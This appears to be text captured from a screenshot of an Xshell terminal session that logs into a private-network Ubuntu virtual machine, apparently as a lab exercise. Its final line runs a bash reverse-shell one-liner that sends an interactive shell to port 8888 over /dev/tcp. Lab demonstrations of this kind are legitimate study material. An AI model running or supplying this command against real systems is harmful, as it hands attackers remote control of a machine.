 Xshell 7 (Build 0063)
Copyright (c) 2020 NetSarang Computer, Inc. All rights reserved.
Type `help' to learn how to use Xshell prompt.
[C:\~]$
Connecting to 192.168.70.29:22...
Connection established.
To escape to local shell, press 'Ctrl+Alt+]'.
Welcome to Ubuntu 14.04.1 LTS (GNU/Linux 3.13.0-32-generic x86_64)
* Documentation:  https://help.ubuntu.com/
701 packages can be updated.
0 updates are security updates.
Last login: Thu Oct 10 15:32:33 2024 from 192.168.70.1
ubuntu@ubuntu-virtual-machine:~$ bash -c 'bash -i >& /dev/tcp/192.168.70.29/8888 0>&1'